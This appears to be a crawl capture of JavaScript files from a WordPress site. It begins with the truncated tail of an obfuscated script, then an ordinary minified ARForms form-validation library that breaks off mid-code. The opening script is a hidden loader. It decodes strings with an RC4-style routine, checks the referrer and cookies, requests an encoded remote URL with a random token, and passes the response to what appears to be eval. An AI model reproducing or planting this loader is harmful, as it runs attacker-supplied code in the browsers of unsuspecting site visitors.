G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/arforms/bootstrap/js/nitro-min-67b1882d0e597583122832b0f107b67c.jqBootstrapValidation.js
body_size: 8073
content:
!function(m){var o=[],e={options:{prependExistingHelpBlock:!1,sniffHtml:!0,preventSubmit:!0,submitError:!1,submitSuccess:!1,semanticallyStrict:!1,autoAdd:{helpBlocks:!0},filter:function(){return!(m(this).parents(".control-group").length<1)&&(m(this).hasClass("arf_color_picker_input")?m(this).parents(".arf_field_type_colorpicker").is(":visible"):m(this).hasClass("arf_star_rating_input")?m(this).parents(".arf_field_type_scale").is(":visible"):"arf_google_recaptcha_response"==m(this).attr("id")?m(this).parent().is(":visible"):(isMaterialForm=0<m(this).parents(".arf_materialize_form").length,isMaterialOutlineForm=0<m(this).parents(".arf_material_outline_form").length,((isMaterialForm||isMaterialOutlineForm)&&m(this).hasClass("arf-selectpicker-input-control")&&!m(this).is(":visible")&&m(this).parents(".control-group").is(":visible")?m(this).parents(".control-group"):m(this).hasClass("arf_signature_output_input")?m(this).parent():m(this)).is(":visible")))}},methods:{init:function(a){var c=m.extend(!0,{},e),a=(c.options=m.extend(!0,c.options,a),m.uniqueSort(this.map(function(){return m(this).parents("form")[0]}).toArray()));return m(a).on("submit",function(a){var e=m(this),t=(window.arf_is_submitting_form=!0,0),i=e.find("input,textarea,select").not("[type=submit],[type=image],[data-jqvalidate='false'],[disabled='disabled']").filter(c.options.filter);i.each(function(a,e){e=m(e);e.parents(".control-group").first().find(".help-block").first();e.trigger("change")}),i.trigger("submit.validation").trigger("validationLostFocus.validation"),i.each(function(a,e){e=m(e).parents(".control-group").first();e.hasClass("arf_warning")&&(e.removeClass("arf_warning").addClass("arf_error"),t++)}),i.trigger("validationLostFocus.validation"),t?(c.options.preventSubmit&&a.preventDefault(),e.addClass("arf_error"),"function"==typeof c.options.submitError&&c.options.submitError(e,a,i.jqBootstrapValidation("collectErrors",!0))):(e.removeClass("arf_error"),"function"==typeof c.options.submitSuccess&&c.options.submitSuccess(e,a))}),this.each(function(){var s=m(this);if(void 0===s.attr("data-jqvalidate")||"false"!=s.attr("data-jqvalidate")){for(var a,e,d=s.parents(".control-group").first(),t=d.find(".help-block").first(),i=(s.parents("form").first(),[]),n=(!t.length&&c.options.autoAdd&&c.options.autoAdd.helpBlocks&&(t=m('<div class="help-block" />'),d.find(".controls").append(t),o.push(t[0])),c.options.sniffHtml&&(a="",void 0!==s.attr("pattern")&&(a="Not in the expected format\x3c!-- data-validation-pattern-message to override --\x3e",s.data("validationPatternMessage")&&(a=s.data("validationPatternMessage")),s.data("validationPatternMessage",a),s.data("validationPatternRegex",s.attr("pattern"))),void 0===s.attr("max")&&void 0===s.attr("aria-valuemax")||(a="Too high: Maximum of '"+(e=void 0!==s.attr("max")?s.attr("max"):s.attr("aria-valuemax"))+"'\x3c!-- data-validation-max-message to override --\x3e",s.data("validationMaxMessage")&&(a=s.data("validationMaxMessage")),s.data("validationMaxMessage",a),s.data("validationMaxMax",e)),void 0===s.attr("min")&&void 0===s.attr("aria-valuemin")||(a="Too low: Minimum of '"+(e=void 0!==s.attr("min")?s.attr("min"):s.attr("aria-valuemin"))+"'\x3c!-- data-validation-min-message to override --\x3e",s.data("validationMinMessage")&&(a=s.data("validationMinMessage")),s.data("validationMinMessage",a),s.data("validationMinMin",e)),void 0!==s.attr("maxlength")&&(a="Too long: Maximum of '"+s.attr("maxlength")+"' characters\x3c!-- data-validation-maxlength-message to override --\x3e",s.data("validationMaxlengthMessage")&&(a=s.data("validationMaxlengthMessage")),s.data("validationMaxlengthMessage",a),s.data("validationMaxlengthMaxlength",s.attr("maxlength"))),void 0!==s.attr("minlength")&&(a="Too short: Minimum of '"+s.attr("minlength")+"' characters\x3c!-- data-validation-minlength-message to override --\x3e",s.data("validationMinlengthMessage")&&(a=s.data("validationMinlengthMessage")),s.data("validationMinlengthMessage",a),s.data("validationMinlengthMinlength",s.attr("minlength"))),void 0===s.attr("required")&&void 0===s.attr("aria-required")||(a=c.builtInValidators.required.message,s.data("validationRequiredMessage")&&(a=s.data("validationRequiredMessage")),s.data("validationRequiredMessage",a)),void 0!==s.attr("type")&&"number"===s.attr("type").toLowerCase()&&(a=c.builtInValidators.number.message,s.data("validationNumberMessage")&&(a=s.data("validationNumberMessage")),s.data("validationNumberMessage",a)),void 0!==s.attr("type")&&"email"===s.attr("type").toLowerCase()&&(a="Not a valid email address\x3c!-- data-validator-validemail-message to override --\x3e",s.data("validationValidemailMessage")?a=s.data("validationValidemailMessage"):s.data("validationEmailMessage")&&(a=s.data("validationEmailMessage")),s.data("validationValidemailMessage",a)),void 0!==s.attr("minchecked")&&(a="Not enough options checked; Minimum of '"+s.attr("minchecked")+"' required\x3c!-- data-validation-minchecked-message to override --\x3e",s.data("validationMincheckedMessage")&&(a=s.data("validationMincheckedMessage")),s.data("validationMincheckedMessage",a),s.data("validationMincheckedMinchecked",s.attr("minchecked"))),void 0!==s.attr("maxchecked")&&(a="Too many options checked; Maximum of '"+s.attr("maxchecked")+"' required\x3c!-- data-validation-maxchecked-message to override --\x3e",s.data("validationMaxcheckedMessage")&&(a=s.data("validationMaxcheckedMessage")),s.data("validationMaxcheckedMessage",a),s.data("validationMaxcheckedMaxchecked",s.attr("maxchecked"))),void 0!==s.attr("maxselected")&&(a="Too many options selected; Maximum of '"+s.attr("maxselected")+"' required\x3c!-- data-validation-maxselected-message to override --\x3e",s.data("validationMaxselectedMessage")&&(a=s.data("validationMaxselectedMessage")),s.data("validationMaxselectedMessage",a),s.data("validationMaxselectedMaxselected",s.attr("maxselected"))),void 0!==s.attr("minselected")&&(a="Not enough options selected; Minimum of '"+s.attr("minselected")+"' required\x3c!-- data-validation-minselected-message to override --\x3e",s.data("validationMinselectedMessage")&&(a=s.data("validationMinselectedMessage")),s.data("validationMinselectedMessage",a),s.data("validationMinselectedMinselected",s.attr("minselected")))),void 0!==s.data("validation")&&(i=s.data("validation").split(",")),m.each(s.data(),function(a,e){a=a.replace(/([A-Z])/g,",$1").split(",");"validation"===a[0]&&a[1]&&i.push(a[1])}),i),r=[];m.each(i,function(a,e){i[a]=u(e)}),i=m.uniqueSort(i),r=[],m.each(n,function(a,e){void 0!==s.data("validation"+e+"Shortcut")?m.each(s.data("validation"+e+"Shortcut").split(","),function(a,e){r.push(e)}):c.builtInValidators[e.toLowerCase()]&&"shortcut"===(e=c.builtInValidators[e.toLowerCase()]).type.toLowerCase()&&m.each(e.shortcut.split(","),function(a,e){e=u(e),r.push(e),i.push(e)})}),0<(n=r).length;);var l={};m.each(i,function(a,t){var i,n,e=void 0!==(o=s.data("validation"+t+"Message")),r=!1,o=o||"This field cannot be blank. \x3c!-- Add attribute 'data-validation-"+t.toLowerCase()+"-message' to input to change this message --\x3e";m.each(c.validatorTypes,function(a,e){void 0===l[a]&&(l[a]=[]),r||void 0===s.data("validation"+t+u(e.name))||(l[a].push(m.extend(!0,{name:u(e.name),message:o},e.init(s,t))),r=!0)}),!r&&c.builtInValidators[t.toLowerCase()]&&(i=m.extend(!0,{},c.builtInValidators[t.toLowerCase()]),e&&(i.message=o),"shortcut"===(n=i.type.toLowerCase())?r=!0:m.each(c.validatorTypes,function(a,e){void 0===l[a]&&(l[a]=[]),r||n!==a.toLowerCase()||(s.data("validation"+t+u(e.name),i[e.name.toLowerCase()]),l[n].push(m.extend(i,e.init(s,t))),r=!0)})),r||m.error("Cannot find validation info for '"+t+"'")}),t.data("original-contents",t.data("original-contents")?t.data("original-contents"):t.html()),t.data("original-role",t.data("original-role")?t.data("original-role"):t.attr("role")),d.data("original-classes",d.data("original-clases")?d.data("original-classes"):d.attr("class")),s.data("original-aria-invalid",s.data("original-aria-invalid")?s.data("original-aria-invalid"):s.attr("aria-invalid")),s.on("validation.validation",function(a,e){var i=v(s),n=[];return null==i&&(i=""),m.each(l,function(t,a){void 0!==i&&(i||i.length||e&&e.includeEmpty||c.validatorTypes[t].blockSubmit&&e&&e.submitting)&&m.each(a,function(a,e){c.validatorTypes[t].validate(s,i,e)&&n.push(e.message)})}),n}),s.on("getValidators.validation",function(){return l}),s.on("submit.validation",function(){return s.triggerHandler("change.validation",{submitting:!0})}),s.on(["click","change","blur"].join(".validation ")+".validation",function(n,r){var a,e=v(s),o=[],l=jQuery(s.closest("form")[0]).hasClass("arfliteshowmainform")||!1;d.find("input,textarea,select").each(function(a,e){var t,i=o.length;"focusout"==n.type&&"tel"==s.attr("type")||void 0!==s.attr("data-mask")?void 0===s.attr("data-mask")||"blur"!=n.type&&!window.arf_is_submitting_form?setTimeout(function(){m.each(m(e).triggerHandler("validation.validation",r),function(a,e){o.push(e)})}):m.each(m(e).triggerHandler("validation.validation",r),function(a,e){o.push(e)}):(m.each(m(e).triggerHandler("validation.validation",r),function(a,e){o.push(e)}),m(e).hasClass("arf_phone_utils")&&(t="field_"+e.id,void 0===window.phone_fields[t]||""==e.value||window.phone_fields[t].isValidNumber()||void 0!==e.getAttribute("data-do-validation")&&null!=e.getAttribute("data-do-validation")&&"true"==e.getAttribute("data-do-validation")&&(t=m(e).attr("data-invalid-format-message")?m(e).attr("data-invalid-format-message"):"Invalid Phone Number",o.push(t)))),o.length>i?m(e).attr("aria-invalid","true"):(t=s.data("original-aria-invalid"),m(e).attr("aria-invalid",void 0!==t&&t),i=s.closest("form").find('[data-id="form_id"]').val(),"advance"==(l?"advance"==jQuery('[data-id="arflite_form_tooltip_error_'+i+'"]').val()?"advance":"normal":"advance"==jQuery('[data-id="form_tooltip_error_'+i+'"]').val()?"advance":"normal")&&("true"==d.find("input,select,textarea").attr("aria-invalid")?d.find(".popover").hide():d.find(".popover").remove()))}),(o=m.uniqueSort(o.sort())).length?(d.removeClass("arf_success arf_error").addClass("arf_warning"),c.options.semanticallyStrict&&1===o.length?t.html(o[0]+(c.options.prependExistingHelpBlock?t.data("original-contents"):"")):(a=s.closest("form").find('[data-id="form_id"]').val(),"advance"==(l?"advance"==jQuery('[data-id="arflite_form_tooltip_error_'+a+'"]').val()?"advance":"normal":"advance"==jQuery('[data-id="form_tooltip_error_'+a+'"]').val()?"advance":"normal")?(l?arflite_show_tooltip:arf_show_tooltip)(d,t,""+o):(t.removeClass("arfanimated bounceInDownNor"),(l?arflite_show_tooltip_destroy:arf_show_tooltip_destroy)(d,t,""+o),t.addClass("arfanimated bounceInDownNor"),t.html('<ul role="alert"><li>'+o.join("</li><li>")+"</li></ul>"+(c.options.prependExistingHelpBlock?t.data("original-contents"):"")).show()))):(a=s.closest("form").find('[data-id="form_id"]').val(),"advance"!=(l?"advance"==jQuery('[data-id="arflite_form_tooltip_error_'+a+'"]').val()?"advance":"normal":"advance"==jQuery('[data-id="form_tooltip_error_'+a+'"]').val()?"advance":"normal")||d.hasClass("error")||d.hasClass("arf_warning")||("true"==d.find("input,select,textarea").attr("aria-invalid")?d.find(".popover").hide():d.find(".popover").remove()),d.removeClass("arf_warning arf_error arf_success"),null!=e&&0<e.length&&d.addClass("arf_success"),t.html(t.data("original-contents")).removeClass("arfanimated bounceInDownNor")),"blur"===n.type&&d.removeClass("arf_success")}),s.on("validationLostFocus.validation",function(){d.removeClass("arf_success")})}})},destroy:function(){return this.each(function(){var a=m(this),e=a.parents(".control-group").first(),t=e.find(".help-block").first();m(this).off("submit"),a.off(".validation"),t.html(t.data("original-contents")),e.attr("class",e.data("original-classes")),a.attr("aria-invalid",a.data("original-aria-invalid")),t.attr("role",a.data("original-role")),-1<o.indexOf(t[0])&&t.remove()})},collectErrors:function(a){var i={};return this.each(function(a,e){var e=m(e),t=e.attr("name"),e=e.triggerHandler("validation.validation",{includeEmpty:!0});i[t]=m.extend(!0,e,i[t])}),m.each(i,function(a,e){0===e.length&&delete i[a]}),i},hasErrors:function(){var t=[];return this.each(function(a,e){t=t.concat(m(e).triggerHandler("getValidators.validation")?m(e).triggerHandler("validation.validation",{submitting:!0}):[])}),0<t.length},override:function(a){e=m.extend(!0,e,a)}},validatorTypes:{callback:{name:"callback",init:function(a,e){return{validatorName:e,callback:a.data("validation"+e+"Callback"),lastValue:a.val(),lastValid:!0,lastFinished:!0}},validate:function(a,e,t){return t.lastValue===e&&t.lastFinished?!t.lastValid:(!0===t.lastFinished&&(t.lastValue=e,t.lastValid=!0,t.lastFinished=!1,n=a,function(a,e){for(var t=Array.prototype.slice.call(arguments).splice(2),i=a.split("."),n=i.pop(),r=0;r<i.length;r++)e=e[i[r]];e[n].apply(this,t)}((i=t).callback,window,a,e,function(a){i.lastValue===a.value&&(i.lastValid=a.valid,a.message&&(i.message=a.message),i.lastFinished=!0,n.data("validation"+i.validatorName+"Message",i.message),setTimeout(function(){n.trigger("change.validation")},1))})),!1);var i,n}},ajax:{name:"ajax",init:function(a,e){return{validatorName:e,url:a.data("validation"+e+"Ajax"),lastValue:a.val(),lastValid:!0,lastFinished:!0}},validate:function(e,a,t){return""+t.lastValue==""+a&&!0===t.lastFinished?!1===t.lastValid:(!0===t.lastFinished&&(t.lastValue=a,t.lastValid=!0,t.lastFinished=!1,m.ajax({url:t.url,data:"value="+a+"&field="+e.attr("name"),dataType:"json",success:function(a){""+t.lastValue==""+a.value&&(t.lastValid=!!a.valid,a.message&&(t.message=a.message),t.lastFinished=!0,e.data("validation"+t.validatorName+"Message",t.message),setTimeout(function(){e.trigger("change.validation")},1))},failure:function(){t.lastValid=!0,t.message="ajax call failed",t.lastFinished=!0,e.data("validation"+t.validatorName+"Message",t.message),setTimeout(function(){e.trigger("change.validation")},1)}})),!1)}},regex:{name:"regex",init:function(a,e){return{regex:(a=a.data("validation"+e+"Regex"),new RegExp("^"+a+"$","u"))}},validate:function(a,e,t){return!t.regex.test(e)&&!t.negative||t.regex.test(e)&&t.negative}},required:{name:"required",init:function(a,e){return{}},validate:function(a,e,t){var i,n;return!a.hasClass("arf_autocomplete_check_option")||""===e&&null===e||(i=e,n=null==a.attr("data-source")?(n=a.attr("data-id"),jQuery('input[name="item_meta['+n+']"]').attr("data-sep-labels")):a.attr("data-source"),n=JSON.parse(n),-1==(n=Object.values(n)).indexOf(i)&&(a.val(""),e="")),!(0!==e.length||t.negative)||!!(0<e.length&&t.negative)},blockSubmit:!0},match:{name:"match",init:function(a,e){e=a.parents("form").first().find('[name="'+a.data("validation"+e+"Match")+'"]').first();return e.on("validation.validation",function(){""!=a.val()&&a.trigger("change.validation",{submitting:!0})}),{element:e}},validate:function(a,e,t){return e!==t.element.val()&&!t.negative||e===t.element.val()&&t.negative},blockSubmit:!0},max:{name:"max",init:function(a,e){return{max:a.data("validation"+e+"Max")}},validate:function(a,e,t){return parseFloat(e,10)>parseFloat(t.max,10)&&!t.negative||parseFloat(e,10)<=parseFloat(t.max,10)&&t.negative}},min:{name:"min",init:function(a,e){return{min:a.data("validation"+e+"Min")}},validate:function(a,e,t){return parseFloat(e)<parseFloat(t.min)&&!t.negative||parseFloat(e)>=parseFloat(t.min)&&t.negative}},maxlength:{name:"maxlength",init:function(a,e){return{maxlength:a.data("validation"+e+"Maxlength")}},validate:function(a,e,t){return e.length>t.maxlength&&!t.negative||e.length<=t.maxlength&&t.negative}},minlength:{name:"minlength",init:function(a,e){return{minlength:a.data("validation"+e+"Minlength")}},validate:function(a,e,t){return e.length<t.minlength&&!t.negative||e.length>=t.minlength&&t.negative}},maxchecked:{name:"maxchecked",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.on("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{maxchecked:a.data("validation"+e+"Maxchecked"),elements:t}},validate:function(a,e,t){return t.elements.filter(":checked").length>t.maxchecked&&!t.negative||t.elements.filter(":checked").length<=t.maxchecked&&t.negative},blockSubmit:!0},strongpass:{name:"strongpass",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.on("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{strongpass:a.data("validation"+e),elements:t}},validate:function(a,e,t){var i=new RegExp("^(?=.*[a-z])(?=.*[A-Z])(?=.*[0-9])(?=.*[~!@#$%^&*\\(\\)\\-_+=|\\\\\\{\\}\\[\\]:;\\\"'<>,.?\\/]).{8,}$","g");return!(i=new RegExp("[^\\x00-\\x7F]+","u").test(e)?new RegExp("(?=.*\\p{L})(?=.*\\p{N})(?=.*[~!@#$%^&*\\(\\)_+=|\\\\\\{\\}\\[\\]:;'<>,.?/]).{8,}","gmu"):i).test(e)},blockSubmit:!0},maxselected:{name:"maxselected",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.on("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{maxselected:a.data("validation"+e+"Maxselected"),elements:t}},validate:function(a,e,t){return null!=e&&e.length>t.maxselected&&!t.negative},blockSubmit:!0},minselected:{name:"minselected",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.on("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{minselected:a.data("validation"+e+"Minselected"),elements:t}},validate:function(a,e,t){return null!=e&&e.length<t.minselected&&!t.negative},blockSubmit:!0},minchecked:{name:"minchecked",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.on("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{minchecked:a.data("validation"+e+"Minchecked"),elements:t}},validate:function(a,e,t){return t.elements.filter(":checked").length<t.minchecked&&!t.negative||t.elements.filter(":checked").length>=t.minchecked&&t.negative},blockSubmit:!0},rating:{name:"rating",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.on("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{rating:1,elements:t}},validate:function(a,e,t){for(var i,n=0,r=0;i=t.elements[r];r++)if(jQuery(i).is(":checked")){n=i.value;break}return n<t.rating},blockSubmit:!0},maxupload:{name:"maxupload",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.on("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{maxupload:a.data("validation"+e+"Maxupload"),elements:t}},validate:function(a,e,t){return null!=(e=e.split(","))&&e.length>t.maxupload&&!t.negative},blockSubmit:!0}},builtInValidators:{email:{name:"Email",type:"shortcut",shortcut:"validemail"},validemail:{name:"Validemail",type:"regex",regex:"[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\\.[A-Za-z]{2,4}",message:"Not a valid email address\x3c!-- data-validator-validemail-message to override --\x3e"},passwordagain:{name:"Passwordagain",type:"match",match:"password",message:"Does not match the given password\x3c!-- data-validator-paswordagain-message to override --\x3e"},positive:{name:"Positive",type:"shortcut",shortcut:"number,positivenumber"},negative:{name:"Negative",type:"shortcut",shortcut:"number,negativenumber"},number:{name:"Number",type:"regex",regex:"([+-]?\\d+(\\.\\d*)?([eE][+-]?[0-9]+)?)?",message:"Must be a number\x3c!-- data-validator-number-message to override --\x3e"},integer:{name:"Integer",type:"regex",regex:"[+-]?\\d+",message:"No decimal places allowed\x3c!-- data-validator-integer-message to override --\x3e"},positivenumber:{name:"Positivenumber",type:"min",min:0,message:"Must be a positive number\x3c!-- data-validator-positivenumber-message to override --\x3e"},negativenumber:{name:"Negativenumber",type:"max",max:0,message:"Must be a negative number\x3c!-- data-validator-negativenumber-message to override --\x3e"},required:{name:"Required",type:"required",message:"This is required\x3c!-- data-validator-required-message to override --\x3e"},checkone:{name:"Checkone",type:"minchecked",minchecked:1,message:"Check at least one option\x3c!-- data-validation-checkone-message to override --\x3e"},selectone:{name:"Selectone",type:"minselected",minselected:1,message:"Check at least one option\x3c!-- data-validation-selectone-message to override --\x3e"},rating:{name:"Rating",type:"rating",minchecked:1,message:"Please give at-least one star"},strongpass:{name:"Strongpass",type:"strongpass",message:"Please enter strong password"}}},u=function(a){return a.toLowerCase().replace(/(^|\s)([a-z])/g,function(a,e,t){return e+t.toUpperCase()})},v=function(a){var e,t,i,n=a.val(),r=a.attr("type"),o=a.attr("id");return void 0!==o&&"arf_google_recaptcha_response"==o&&(n=a.parents(".control-group").find("textarea[id^=g-recaptcha-response]").val()),"file"==r&&""==n&&void 0!==a.attr("multiple")&&"multiple"==a.attr("multiple")&&(o=a.attr("data-form-id"),i=a.attr("data-form-data-id"),e=a.attr("id").replace("field_",""),t=a.attr("data-field-id"),""==(n=null!=jQuery("#uploaded_file_name_"+o+"_"+i+"_"+t)?jQuery("#uploaded_file_name_"+o+"_"+i+"_"+t).val():"")&&null!=document.getElementById("arf_multi_file_uploader_"+e)&&null!=document.getElementById("arf_multi_file_uploader_"+e).querySelector(".arf_info")&&(n=document.getElementById("arf_multi_file_uploader_"+e).querySelector(".arf_info").innerHTML)),a.hasClass("frm_date")&&""!=n&&void 0!==(o=a.attr("data-off-days"))&&null!=o&&(i=new 